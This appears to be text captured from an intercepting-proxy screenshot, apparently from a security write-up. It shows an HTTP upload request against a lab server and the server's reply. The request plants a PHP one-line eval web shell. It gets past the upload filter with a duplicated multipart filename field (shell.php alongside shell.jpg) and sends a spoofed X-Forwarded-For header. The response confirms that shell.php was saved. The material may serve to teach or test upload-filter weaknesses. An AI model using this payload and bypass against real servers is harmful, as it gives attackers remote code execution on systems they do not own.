 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------109316052910264108181504​81775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
微信号: lemon-sec